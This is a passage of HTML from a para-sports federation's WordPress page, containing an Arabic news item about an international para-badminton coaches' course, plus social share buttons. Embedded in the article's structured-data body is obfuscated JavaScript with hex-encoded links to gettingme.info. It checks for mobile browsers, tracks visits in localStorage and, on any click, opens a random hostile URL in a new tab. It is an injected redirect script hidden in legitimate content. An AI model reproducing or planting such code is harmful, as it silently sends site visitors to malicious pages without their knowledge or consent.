\u0627\u0644\u0641\u0646\u062f\u0642\u064a\u0629 \u0648\u0627\u0635\u062f\u0627\u0631 \u062a\u0623\u0634\u064a\u0631\u0627\u062a \u0627\u0644\u062f\u062e\u0648\u0644 \u0648\u0627\u0644\u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0648\u0627\u0644\u0645\u0648\u0627\u0635\u0644\u0627\u062a \u0648\u0627\u0644\u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u0641\u0646\u062f\u0642\u064a\u0629 \u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0646\u0637\u0644\u0642 \u064a\u0648\u0645 \u0627\u0644\u0623\u062d\u062f \u0627\u0644\u0642\u0627\u062f\u0645 \u0628\u0645\u0634\u0627\u0631\u0643\u0629 14 \u0645\u062f\u0631\u0628 \u062f\u0627\u0631\u0633 \u0645\u0646 \u0643\u0627\u0641\u0629 \u0642\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645 \u0645\u0646\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0648\u0643\u0646\u062f\u0627 \u0648\u0627\u0644\u0646\u0631\u0648\u064a\u062c \u0648\u0628\u0646\u064a\u0646 \u0648\u0645\u0635\u0631 \u0648\u0633\u0648\u0631\u064a\u0627 \u0648\u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627 \u0648\u0627\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0627 \u0648\u0645\u0627\u0644\u064a\u0632\u064a\u0627 \u0648\u0627\u0644\u0647\u0646\u062f \u0648\u0646\u064a\u0648\u0632\u064a\u0644\u0646\u062f\u0627 \u0648\u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u0648\u0623\u0648\u063a\u0646\u062f\u0627 \u0627\u0636\u0627\u0641\u0629 \u0627\u0644\u0649 \u0645\u062d\u0627\u0636\u0631\u064a\u0646 \u062f\u0648\u0644\u064a\u064a\u0646 \u0645\u0646 \u0627\u0633\u062a\u0631\u0627\u0644\u064a\u0627 \u0648\u0627\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0627 \u060c \u0648\u0623\u0648\u0636\u062d \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0623\u0646 \u0647\u0630\u0627 \u0627\u0644\u062f\u0648\u0631\u0629 \u062a\u0633\u062a\u0647\u062f\u0641 \u062a\u0623\u0647\u064a\u0644 \u0627\u0644\u0644\u0627\u0639\u0628\u064a\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0646 \u0627\u0644\u0633\u0627\u0628\u0642\u064a\u0646 \u0648\u0627\u0644\u062d\u0627\u0644\u064a\u064a\u0646 \u0628\u0631\u064a\u0627\u0636\u0629 \u0627\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0644\u064a\u0643\u0648\u0646\u0648\u0627 \u0645\u062f\u0631\u0628\u064a\u0646 \u0645\u0624\u0647\u0644\u064a\u0646 \u0641\u064a \u0627\u0644\u0644\u0639\u0628\u0629 \u0645\u0633\u062a\u0642\u0628\u0644\u0627\u064b\u060c \u062d\u064a\u062b \u062a\u0633\u062a\u0645\u0631 \u0639\u0644\u0649 \u0645\u062f\u0649 \u062e\u0645\u0633\u0629 \u0623\u064a\u0627\u0645 \u0645\u062a\u0648\u0627\u0635\u0644\u0629 \u062a\u0634\u0645\u0644 \u0645\u062d\u0627\u0636\u0631\u0627\u062a \u0646\u0638\u0631\u064a\u0629 \u0648\u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0631\u064a\u0627\u0636\u064a\u0629 \u0639\u0645\u0644\u064a\u0629 \u062a\u062e\u0635\u0635\u064a\u0629\u060c \u0639\u0644\u0645\u0627\u064b \u0623\u0646 \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0631\u0629 \u062a\u0642\u0627\u0645 \u0628\u062f\u0639\u0645 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 BWF \u0648\u062a\u0646\u0633\u064a\u0642 \u0645\u0628\u0627\u0634\u0631 \u0645\u0646 \u0642\u0628\u0644 \u0645\u0643\u062a\u0628 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0641\u064a \u062f\u0628\u064a \u0627\u0644\u062a\u064a \u062a\u0631\u0628\u0637\u0646\u0627 \u0645\u0639\u0647\u0645 \u0639\u0644\u0627\u0642\u0627\u062a \u062a\u0646\u0638\u064a\u0645\u064a\u0629 \u0648\u062b\u064a\u0642\u0629 \u060c \u0648\u0642\u062f \u062a\u0645 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u062a\u062d\u0627\u062f\u0646\u0627 \u0644\u062a\u0646\u0638\u064a\u0645 \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u0627 \u0646\u062a\u0645\u062a\u0639 \u0628\u0647 \u0645\u0646 \u062e\u0628\u0631\u0627\u062a \u0641\u0646\u064a\u0629 \u0648\u062a\u0646\u0638\u064a\u0645\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u062a\u0646\u0638\u064a\u0645 \u0648\u0627\u0633\u062a\u0636\u0627\u0641\u0629 \u0627\u0644\u0627\u062d\u062f\u0627\u062b \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629\u060c \u0643\u0645\u0627 \u0633\u064a\u0642\u0627\u0645 \u0627\u0644\u0627\u0641\u062a\u062a\u0627\u062d \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u062f\u0648\u0631\u0629 \u064a\u0648\u0645 \u0627\u0644\u0627\u062b\u0646\u064a\u0646 \u0627\u0644\u0642\u0627\u062f\u0645 \u0641\u064a \u0642\u0627\u0639\u0629 \u0627\u0644\u0645\u0624\u062a\u0645\u0631\u0627\u062a \u0641\u064a \u0646\u0627\u062f\u064a \u0639\u062c\u0645\u0627\u0646 \u0644\u0644\u0645\u0639\u0627\u0642\u064a\u0646 \u0628\u062d\u0636\u0648\u0631 \u0627\u062f\u0627\u0631\u0629 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0648\u0645\u0645\u062b\u0644\u064a \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x69\\x74\\x58\\x33\\x63\\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x73\\x4c\\x45\\x35\\x63\\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x59\\x52\\x53\\x38\\x63\\x348','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6e\\x4a\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4f\\x58\\x6c\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x62\\x72\\x37\\x63\\x357','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x52\\x4e\\x4f\\x32\\x63\\x322','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x55\\x65\\x4b\\x36\\x63\\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x78\\x6a\\x70\\x30\\x63\\x320','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x7a\\x6c\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u0625\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 :: West Asia Para Federation","logo":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2020\/08\/Flag-copy.png"},"sameAs":["https:\/\/www.facebook.com\/WestAsiaPara","https:\/\/www.twitter.com\/WestAsiaPara","https:\/\/www.youtube.com\/channel\/UCRMA80oPdaiY_9AhJWjx3zQ","https:\/\/www.instagram.com\/WestAsiaPara"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/westasia-para.org\/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Sherif","url":"https:\/\/westasia-para.org\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2023\/01\/326216348_631786505418387_2658482280339692665_n.jpg","width":2048,"height":1238}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;media=https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
